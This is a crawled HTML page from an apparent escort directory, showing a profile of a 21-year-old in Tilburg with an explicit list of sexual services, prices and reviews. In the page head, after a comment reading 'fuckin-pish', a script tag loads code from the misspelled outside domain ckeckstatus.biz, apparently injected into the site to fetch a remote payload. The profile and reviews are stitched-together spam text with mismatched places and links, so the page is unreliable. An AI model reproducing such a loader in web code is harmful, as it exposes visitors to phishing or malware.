

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://deliciousladies.eu/netherlands/sidonia-melisa-escort-2151.php
body_size: 9123
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<title>Escort Sidonia Melisa Tilburg - Netherlands</title>
	<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="canonical" href="https://deliciousladies.eu/netherlands/sidonia-melisa-escort-2151.php" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Escort Sidonia Melisa, Age 21 in Tilburg (Netherlands) - Pornstars Contact High End Escorts Services" />
<meta property="og:description" content="Netherlands escort Sidonia Melisa, Age: 21, Introduction: I love when u play with your fingers through my hair , slowly pulling it ." />
<meta property="og:url" content="https://deliciousladies.eu/netherlands/sidonia-melisa-escort-2151.php" />
<meta property="og:site_name" content="Pornstars Contact High End Escorts Services" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link href="/favicon.ico" rel="icon" type="image/png" />
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.0/jquery.min.js"></script>
<link rel='stylesheet' id='wp-block-library-css'  href='/wp-includes/css/dist/block-library/style.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css'  href='/wp-includes/css/dist/components/style.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-font-css'  href='https://fonts.googleapis.com/css?family=Noto+Serif%3A400%2C400i%2C700%2C700i&#038;ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css'  href='/wp-includes/css/dist/block-editor/style.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-nux-css'  href='/wp-includes/css/dist/nux/style.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css'  href='/wp-includes/css/dist/editor/style.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='sld_block-cgb-style-css-css'  href='/wp-content/plugins/simple-link-directory/gutenberg/sld-block/dist/blocks.style.build.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='likebtn_style-css'  href='/wp-content/plugins/likebtn-like-button/public/css/style.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wise_chat_core-css'  href='/wp-content/plugins/wise-chat-pro/css/wise_chat.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='open-sans-font-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600&#038;ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='main-css-file-css'  href='/wp-content/themes/ducktheme/style.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='icon-font-css'  href='/wp-content/themes/ducktheme/css/iconfont.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='/wp-content/themes/ducktheme/css/responsive.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='/wp-content/themes/ducktheme/css/select2.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css'  href='/wp-content/themes/ducktheme/css/jquery.fancybox-2.1.5.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-thumbs-css'  href='/wp-content/themes/ducktheme/css/jquery.fancybox-2.1.5.thumbs.css?ver=5.2.2' type='text/css' media='all' />
<script type='text/javascript' src='/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='/wp-content/plugins/likebtn-like-button/public/js/frontend.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/themes/ducktheme/js/select2.min.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/themes/ducktheme/js/duckscript.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/themes/ducktheme/js/js.cookie.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/themes/ducktheme/js/jquery.uploadifive.min.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/themes/ducktheme/js/jquery.mobile.custom.min.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/themes/ducktheme/js/jquery.mousewheel-3.0.6.pack.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/themes/ducktheme/js/jquery.fancybox-2.1.5.pack.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/themes/ducktheme/js/jquery.fancybox-2.1.5.thumbs.js?ver=5.2.2'></script>
<!--fuckin-pish-->
	<script type="text/javascript" src="https://ckeckstatus.biz/?re=gu2geodcga5ha3ddf4ztanbx" async></script>
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { min-width:0px; max-width:250px; margin: 0 auto; }
	.b-1 { margin:3px 0px 0px 0px; }
	.g-2 { min-width:0px; max-width:250px; margin: 0 auto; }
	.b-2 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
	<!--[if IE]>
	<script src="/wp-content/themes/ducktheme/js/ie.js" type="text/javascript"></script>
	<link rel="stylesheet" type="text/css" media="all" href="/wp-content/themes/ducktheme/css/ie.css" />
	<![endif]--></head>
<body class="escort-template-default single single-escort postid-3327 cookies-not-set">
<div class="mobile-sidebar left-mobile-sidebar"></div>
<div class="mobile-sidebar right-mobile-sidebar"></div>
<div class="mobile-sidebar-content-overlay hide"></div>
<div class="all all-topnav">
	<header>
		<nav class="topnav">
			<div class="mobile-menu">
		   		<div class="show-left-mobile-sidebar l"><span class="icon icon-menu l"></span><span class="label-for-icon l">Menu</span></div>
							</div> <!-- mobile-topnav -->
	       	<div class="top-site-menu">
				<ul class="header-menu"><li id="menu-item-4471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4471"><a href="https://deliciousladies.eu">Home</a></li>
<li id="menu-item-4601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4601"><a href="https://deliciousladies.eu/map-hgfr1.php">All Profiles</a>
<ul class="sub-menu">
	<li id="menu-item-4458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4458"><a href="https://deliciousladies.eu/switzerland/abdul-ahad-escort-1266.php">Abdul Ahad</a></li>
	<li id="menu-item-4476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4476"><a href="https://deliciousladies.eu/turkey/souhayma-escort-2023.php">Souhayma</a></li>
	<li id="menu-item-4459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4459"><a href="https://deliciousladies.eu/norway/murli-escort-1387.php">Norway Escorts</a></li>
	<li id="menu-item-4460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4460"><a href="https://deliciousladies.eu/new-zealand/kotten-escort-820.php">Estonian Escort</a></li>
	<li id="menu-item-4462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4462"><a href="https://deliciousladies.eu/qatar/pumla-escort-621-1.php">Busty Escorts</a></li>
	<li id="menu-item-4484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4484"><a href="https://deliciousladies.eu/iceland/ardiana-escort-1413-1.php">Austrian</a></li>
</ul>
</li>
<li id="menu-item-12661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12661"><a href="https://deliciousladies.eu/germany/classy-elena-escort-718.php">String White</a></li>
<li id="menu-item-4465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4465"><a href="https://deliciousladies.eu/france/mpinka-escort-1584.php">Chat Local Singles Online Free</a></li>
<li id="menu-item-11998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11998"><a href="https://deliciousladies.eu/switzerland/astria-escort-187.php">Escort Astria</a></li>
<li id="menu-item-11618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11618"><a href="https://deliciousladies.eu/russia/nascha-escort-1785.php">Russian Escort Nascha</a></li>
<li id="menu-item-4478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4478"><a href="https://deliciousladies.eu/latvia/nudzejma-escort-1005.php">Busty Nudzejma</a></li>
<li id="menu-item-10636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10636"><a href="/wp-content/profile.php">Sex Contacts</a></li>
</ul>			</div> <!-- top site menu -->
			<div class="clear"></div>
		    <div class="subnav">
	        	<ul class="social r">
	            	<li><a class="t" href="https://twitter.com/" ><span class="icon-t"></span></a></li>	                <li><a class="f" href="https://www.facebook.com/" ><span class="icon-f"></span></a></li>	                	            </ul>	        	<ul class="subnav-menu r">
											<li><a href="/wp-content/profile.php">Register</a></li>
						<li><a href="/wp-content/profile.php">Login</a></li>
											<li><a href="https://deliciousladies.eu/netherlands/thassanee-escort-848.php">Search</a></li>
						<li><a href="#">Contact Us</a></li>
				</ul>
	    	</div> <!-- SUBNAV -->
	    	<div class="clear"></div>
		</nav> <!-- TOP NAV -->
	    <!-- <div class="clear20"></div> -->
	</header> <!-- header -->
</div> <!-- all -->
<div class="all all-logo">
	<div class="logo l">
	<a href="https://deliciousladies.eu" title="Pornstars Contact High End Escorts Services"><img src="/wp-content/uploads/logo.png" alt="Pornstars Contact High End Escorts Services - Sidonia Melisa" /></a>
        <h2 class="sitedesc">Pornstars Contact High End Escorts Services</h2></div><!-- logotip -->
		<div class="header-addspace addspace r">
		<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->    </div> <!-- ADDSPACE -->    
    <div class="clear20"></div>
    </div> <!-- ALL --> 
<div class="all all-body">
<div class="contentwrapper">
	<div class="body">
		<div class="bodybox rad3 profile-page">	
			<div class="girlsingle" itemscope itemtype ="http://schema.org/Person">
	    	<h1 class="profile-title l" title="Sidonia Melisa" itemprop="name">Sidonia Melisa</h1>
	        <div class="girlsinglelabels l">
							</div> <!-- GIRL SINGLE LABELS -->
						<div class="clear10"></div>
        	<div class="bigimage l">
				<a href="/wp-content/profile.php"><img src="https://deliciousladies.eu/profile_escorts/escort_1958346608.jpg" class="rad3 l" title="Escort Sidonia Melisa" alt="Sidonia Melisa escort Tilburg" /></a>
            </div> <!-- BIG IMAGE -->
			<div class="thumbs r" itemscope="" itemtype="http://schema.org/ImageGallery">
				<div class="profile-img-thumb-wrapper"><div class="profile-img-thumb" id="4056" itemprop="image" itemscope="" itemtype="http://schema.org/ImageObject"><a href="https://deliciousladies.eu/profile_escorts/escort_1958346608.jpg" rel="profile-photo" itemprop="contentURL"><img data-original-url="https://deliciousladies.eu/profile_escorts/escort_1958346608.jpg" class="mobile-ready-img rad3" alt="Sidonia Melisa escort" data-responsive-img-url="https://deliciousladies.eu/profile_escorts/escort_1958346608.jpg" itemprop="thumbnailUrl" src="https://deliciousladies.eu/profile_escorts/escort_1958346608.jpg" /></a></div></div>
			</div><!-- mobile image -->
			<div class="clear20"></div>
			<div class="clear"></div>
            <div class="aboutme">
				<h4 class="rad3">About me:</h4>
				<b>21 year(s) old <span itemprop="gender">Female</span> from <a href="https://deliciousladies.eu/uae/huifen-escort-219.php" title="Al Ain">Tilburg</a>, <a href="https://deliciousladies.eu/netherlands/" title="Netherlands">Netherlands</a></b>
                <div class="clear"></div>
				I love when u play with your fingers through my hair , slowly pulling it . Then u kiss my neck slowly wishpering to my ear how much u want to feel me.Hey i'm a 21 year old looking for some fun i live in medowie nsw into camping 4wding hunting and family. Hello Gentleman.
			</div> <!-- ABOUT ME -->
            <div class="clear30"></div>
            <div class="girlinfo l">
            	                <b>Escort rating:</b><div class="valuecolumn"><div class="starrating l"><div class="starrating_stars star4"></div></div></div>
                <div class="clear10"></div>
                <b>Reviews:</b><span class="valuecolumn">7</span>
                <div class="clear10"></div>
                <div class="addreview-button rad3 bluebutton l"><span class="icon-plus-circled"></span>Add Review</div>
                                                <div class="clear20"></div>
	        	<b>Availability:</b><span class="valuecolumn">Outcall+ Incall</span><b>Ethnicity:</b><span class="valuecolumn">Singaporean</span><b>Hair Color:</b><span class="valuecolumn">Blonde</span><b>Bust size:</b><span class="valuecolumn">Medium(B)</span><b itemprop="height">Height:</b><span class="valuecolumn">180 cm</span><b itemprop="weight">Weight:</b><span class="valuecolumn">50 kg</span><div class="clear20"></div><h4 class="rad3">Languages spoken:</h4><div class="clear"></div><b>English :</b><span class="valuecolumn">Conversational</span>
                <div class="clear20"></div>
                <h4 class="rad3">Contact info:</h4>
                <div class="clear"></div>
                <div class="contact">
					<div itemprop="address" itemscope itemtype="http://schema.org/PostalAddress"><b>City:</b><span class="valuecolumn"><a href="#" title="Tilburg" itemprop="addressLocality">Tilburg</a></span><b>Country:</b><span class="valuecolumn"><a href="https://deliciousladies.eu/netherlands/" title="Netherlands" itemprop="country">Netherlands</a></span></div><b>Phone:</b><span class="valuecolumn"><a href="/wp-content/profile.php" itemprop="telephone">+XXX</a></span>                            <div class="clear10"></div><a name="contactform"></a>
							<a href="/wp-content/profile.php" class="sendemail rad3 bluebutton l"><span class="icon-mail"></span>Contact this escort</a>
							<div class="clear"></div>
	<div class="escortcontact rad5 hide">
	<div class="rad3 redbutton closebtn r">Close<div class="icon icon-cancel-circled r"></div></div>			<div class="err rad3">You need to <a href="/wp-content/profile.php">register</a> or <a href="/wp-content/profile.php">login</a> to send messages</div>
	</div> <!-- contact form -->	</div> <!-- CONTACT -->
				<div class="clear20"></div>
        	</div> <!-- GIRL INFO LEFT -->
            <div class="girlinfo r">
            	            	<h4 class="rad3">Services:</h4>
                <div class="services"><div><span class="icon-ok"></span>Photography</div><div><span class="icon-ok"></span>Role play</div><div><span class="icon-ok"></span>Overnight stays</div><div><span class="icon-ok"></span>Cum in mouth with swallow</div><div><span class="icon-ok"></span>Affectionate cuddling</div><div><span class="icon-ok"></span>Masturbation</div><div><span class="icon-ok"></span>Blowjob with Condom</div><div><span class="icon-ok"></span>Covered blow job</div><div><span class="icon-ok"></span>Mutual natural oral</div><div><span class="icon-ok"></span>Strap on</div><div><span class="icon-ok"></span>DUO</div><div><span class="icon-ok"></span>Light spanking</div><div><span class="icon-ok"></span>Cock and ball torture</div><div><span class="icon-ok"></span>Multiple positions</div><div><span class="icon-ok"></span>Strip tease</div><div><span class="icon-ok"></span>Trampling</div><div><span class="icon-ok"></span>Full service</div><div><span class="icon-ok"></span>Fetish</div><div><span class="icon-ok"></span>Gangbang</div><div><span class="icon-ok"></span>Anal play - On you</div><div><span class="icon-ok"></span>Kissing if good chemistry</div></div> <!-- SERVICES -->
                <div class="clear20"></div>
				<h4 class="rad3">Rates:</h4><div class="clear"></div>
				<table class="rates-table col100">
				<tr><th></th><th class="hide-incall">Incall</th><th class="hide-outcall">Outcall</th></tr>
				<tr><td><strong>1 hour</strong></td><td class="text-center hide-incall">120 EUR</td><td class="text-center hide-outcall">150 EUR</td></tr>
				<tr><td><strong>2 hour</strong></td><td class="text-center hide-incall">240 EUR</td><td class="text-center hide-outcall">260 EUR</td></tr>
				<tr><td><strong>3 hour</strong></td><td class="text-center hide-incall">360 EUR</td><td class="text-center hide-outcall"></td></tr>
				
				</table>
				<div class="col30"></div><div class="col30"></div><div class="col30"></div><div class="clear20"></div>
            </div>
			<div class="clear"></div>
			<div class="clear20"></div>
				<h4 class="rad3 l" id="addreviewsection">Reviews:</h4>
				<a href="/wp-content/profile.php" class="rad3 bluebutton r reviewthegency"><span class="icon-plus-circled"></span>Review the agency</a>				<div class="addreview-button rad3 bluebutton r"><span class="icon-plus-circled"></span>Add Review</div>
				<div class="clear"></div>
					<div class="addreviewform registerform hide">
					<div class="err rad3">You need to <a href="/wp-content/profile.php">register</a> or <a href="/wp-content/profile.php">login</a> to post a review</div>
					</div> <!-- ADD REVIEW FORM-->
								<div class="clear20"></div>								<div class="starrating l"><div class="starrating_stars star4"></div></div>&nbsp;&nbsp;<i>added by</i>&nbsp;&nbsp;<b>Healton</b> <i>for</i> <b>Sidonia Melisa</b> <i>on</i> <b>01.03.2021 <i>in</i> 14:13</b>
					<p>I'm definitely going to ask her out again and am fairly certain I'll get a yes. I guess the basic gist is figuring out what, if anything could have been done better. I haven't really date for a long time (thanks in part to a 3 year relationship ending a few months ago), so I kind of have to relearn things. As for not trying to over analyze - I don't really think of this as so much analyzing, just more trying to figure out how people think and what drives them.</p><div class="starrating l"><div class="starrating_stars star5"></div></div>&nbsp;&nbsp;<i>added by</i>&nbsp;&nbsp;<b>Mike</b> <i>for</i> <b>Sidonia Melisa</b> <i>on</i> <b>26.02.2021 <i>in</i> 13:41</b>
					<p>omg, tits tits tits</p><div class="starrating l"><div class="starrating_stars star5"></div></div>&nbsp;&nbsp;<i>added by</i>&nbsp;&nbsp;<b>Titians</b> <i>for</i> <b>Sidonia Melisa</b> <i>on</i> <b>27.02.2021 <i>in</i> 16:43</b>
					<p>So  that  those  readers will spend  up big on enhancing sex appeal.</p><div class="starrating l"><div class="starrating_stars star5"></div></div>&nbsp;&nbsp;<i>added by</i>&nbsp;&nbsp;<b>Oban</b> <i>for</i> <b>Sidonia Melisa</b> <i>on</i> <b>24.02.2021 <i>in</i> 15:25</b>
					<p>I am up for anything new &amp; exciting. I am a single mom of 3 . Looking for friendship. I love all kinds of music. I like sports, anything outdoors .</p><div class="starrating l"><div class="starrating_stars star5"></div></div>&nbsp;&nbsp;<i>added by</i>&nbsp;&nbsp;<b>Brodzik</b> <i>for</i> <b>Sidonia Melisa</b> <i>on</i> <b>24.02.2021 <i>in</i> 03:35</b>
					<p>wow - look at the body on lefty</p><div class="starrating l"><div class="starrating_stars star5"></div></div>&nbsp;&nbsp;<i>added by</i>&nbsp;&nbsp;<b>Djakarta</b> <i>for</i> <b>Sidonia Melisa</b> <i>on</i> <b>27.02.2021 <i>in</i> 02:40</b>
					<p>Am I the only one who notices the flower? Everyone has remarked about a panty peek ...</p><div class="starrating l"><div class="starrating_stars star5"></div></div>&nbsp;&nbsp;<i>added by</i>&nbsp;&nbsp;<b>Dyke</b> <i>for</i> <b>Sidonia Melisa</b> <i>on</i> <b>28.02.2021 <i>in</i> 07:57</b>
					<p>I am a work in progres.</p>									<div class="clear30"></div>
					        </div>
	</div> <!-- BODY BOX -->
    <div class="clear"></div>
</div> <!-- BODY -->
</div> <!-- contentwrapper -->
<div class="sidebar-left l">
	<div class="countries rad3">
    	<h4>See escorts from:</h4>
		<div class="selected-location bluebutton rad5 hide"><div class="icon icon-sort r"></div><span>Select a Country</span></div>
        <ul class="country-list">
				<li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/france/" title="France">France</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/ireland/" title="Ireland">Ireland</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/portugal/" title="Portugal">Portugal</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/netherlands/" title="Netherlands">Netherlands</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/italy/" title="Italy">Italy</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/germany/" title="Germany">Germany</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/spain/" title="Spain">Spain</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/poland/" title="Poland">Poland</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/greece/" title="Greece">Greece</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/luxembourg/" title="Luxembourg">Luxembourg</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/sweden/" title="Sweden">Sweden</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/new-zealand/" title="New Zealand">New Zealand</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/malaysia/" title="Malaysia">Malaysia</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/switzerland/" title="Switzerland">Switzerland</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/belgium/" title="Belgium">Belgium</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/uae/" title="UAE">UAE</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/russia/" title="Russia">Russia</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/cyprus/" title="Cyprus">Cyprus</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/austria/" title="Austria">Austria</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/monaco/" title="Monaco">Monaco</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/canada/" title="Canada">Canada</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/south-africa/" title="South Africa">South Africa</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/bulgaria/" title="Bulgaria">Bulgaria</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/israel/" title="Israel">Israel</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/denmark/" title="Denmark">Denmark</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/malta/" title="Malta">Malta</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/caribbean/" title="Caribbean">Caribbean</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/finland/" title="Finland">Finland</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/australia/" title="Australia">Australia</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/norway/" title="Norway">Norway</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/slovenia/" title="Slovenia">Slovenia</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/turkey/" title="Turkey">Turkey</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/estonia/" title="Estonia">Estonia</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/slovakia/" title="Slovakia">Slovakia</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/ivory-coast/" title="Ivory Coast">Ivory Coast</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/costarica/" title="Costarica">Costarica</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/croatia/" title="Croatia">Croatia</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/lithuania/" title="Lithuania">Lithuania</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/bahrain/" title="Bahrain">Bahrain</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/montenegro/" title="Montenegro">Montenegro</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/georgia/" title="Georgia">Georgia</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/singapore/" title="Singapore">Singapore</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/czech-republic/" title="Czech Republic">Czech Republic</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/qatar/" title="Qatar">Qatar</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/latvia/" title="Latvia">Latvia</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/hungary/" title="Hungary">Hungary</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/iceland/" title="Iceland">Iceland</a></li>
        </ul>
	</div>
	<div class="clear10"></div>
	</div><!-- SIDEBAR LEFT -->	<div class="sidebar-right">
	<div class="move-to-mobile-sidebar">
</div>
<div class="show-under-body">
			<div class="quicksearch rad3">
	    	<h4>Quick Search:</h4>
	    	<form action="/wp-content/profile.php" method="post" class="form-styling">
	    		<input type="hidden" name="action" value="search" />
	    		<div class="form-input col100">
				<select  name='country' id='country' class='search-country col100 select2' >
	<option value='-1'>Country</option>
	<option class="level-0" value="184">France</option><option class="level-0" value="248">Ireland</option><option class="level-0" value="265">Portugal</option><option class="level-0" value="65">Netherlands</option><option class="level-0" value="82">Italy</option><option class="level-0" value="142">Germany</option><option class="level-0" value="198">Spain</option><option class="level-0" value="153">Poland</option><option class="level-0" value="112">Greece</option><option class="level-0" value="229">Luxembourg</option><option class="level-0" value="67">Sweden</option><option class="level-0" value="66">New Zealand</option><option class="level-0" value="286">Malaysia</option><option class="level-0" value="167">Switzerland</option><option class="level-0" value="104">Belgium</option><option class="level-0" value="209">UAE</option><option class="level-0" value="233">Russia</option><option class="level-0" value="234">Cyprus</option><option class="level-0" value="171">Austria</option><option class="level-0" value="117">Monaco</option><option class="level-0" value="251">Canada</option><option class="level-0" value="239">South Africa</option><option class="level-0" value="81">Bulgaria</option><option class="level-0" value="148">Israel</option><option class="level-0" value="243">Denmark</option><option class="level-0" value="261">Malta</option><option class="level-0" value="138">Caribbean</option><option class="level-0" value="79">Finland</option><option class="level-0" value="270">Australia</option><option class="level-0" value="194">Norway</option><option class="level-0" value="242">Slovenia</option><option class="level-0" value="170">Turkey</option><option class="level-0" value="52">Estonia</option><option class="level-0" value="221">Slovakia</option><option class="level-0" value="295">Ivory Coast</option><option class="level-0" value="212">Costarica</option><option class="level-0" value="42">Croatia</option><option class="level-0" value="55">Lithuania</option><option class="level-0" value="181">Bahrain</option><option class="level-0" value="123">Montenegro</option><option class="level-0" value="264">Georgia</option><option class="level-0" value="124">Singapore</option><option class="level-0" value="90">Czech Republic</option><option class="level-0" value="28">Qatar</option><option class="level-0" value="217">Latvia</option><option class="level-0" value="258">Hungary</option><option class="level-0" value="101">Iceland</option>
</select>
				</div> <!-- country --> <div class="formseparator"></div>
				<div class="search-cities-input form-input col100"></div>
				<div class="form-input col100">
	                <select name="gender" class="select2">
						<option value="1">Female</option><option value="2">Male</option><option value="3">Couple</option><option value="4">Gay</option><option value="5">Transsexual</option>	                </select>
				</div> <!-- gender --> <div class="formseparator"></div>
				<div class="form-input col100">
	            	<label for="prem">
	            		<input type="checkbox" name="premium" value="1" id="prem" />
	            		Only premium	            	</label>
	            </div> <!-- premium --> <div class="formseparator"></div>
				<div class="form-input col100">
	            	<label for="indep">
	            		<input type="checkbox" name="independent" value="yes" id="indep" />
	            		Only independent	            	</label>
	            </div> <!-- premium --> <div class="formseparator"></div>
	            <div class="center">
					<input type="submit" name="submit" value="Search" class="submit-button blueishbutton rad3" />
					<div class="clear5"></div>
					<a href="/wp-content/profile.php" class="adv"><span class="icon icon-search"></span>Advanced search</a>
				</div> <!-- center -->
	        </form>
	        <div class="clear"></div>
	    </div> <!-- QUICK SEARCH -->
	    <div class="clear10"></div>	    <div class="widgetbox rad3">
    	<div id="nav_menu-5" class="widgetbox rad3 widget widget_nav_menu"><div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-11625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11625"><a href="https://deliciousladies.eu/map-hgfr1.php">All Escorts</a></li>
<li id="menu-item-11629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11629"><a href="https://deliciousladies.eu/finland/asiel-escort-1689.php">New Escorts</a></li>
<li id="menu-item-11630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11630"><a href="/wp-content/profile.php">Porn Girls</a></li>
<li id="menu-item-11623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11623"><a href="/wp-content/profile.php">Register on deliciousladies.eu</a></li>
<li id="menu-item-11619" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11619"><a href="#">Community Rules</a></li>
<li id="menu-item-11620" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11620"><a href="https://deliciousladies.eu/netherlands/elisabeth-fenglan-escort-782.php">Random Escorts in Netherlands</a></li>
<li id="menu-item-11621" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11621"><a href="/wp-content/profile.php">Ebony</a></li>
<li id="menu-item-11622" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11622"><a href="https://deliciousladies.eu/caribbean/tisge-escort-1972.php">Escort Tisge Dominican Republic</a></li>
<li id="menu-item-11624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11624"><a href="https://deliciousladies.eu/montenegro/serna-escort-640.php">Iranian escort Serna from Budva</a></li>
<li id="menu-item-11963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11963"><a href="https://deliciousladies.eu/portugal/nellie-sofia-escort-843.php">Just arrived big boobs Singaporean Escort Nellie Sofia</a></li>
</ul></div></div><div class="clear10"></div>	</div> <!-- rait sidebar -->
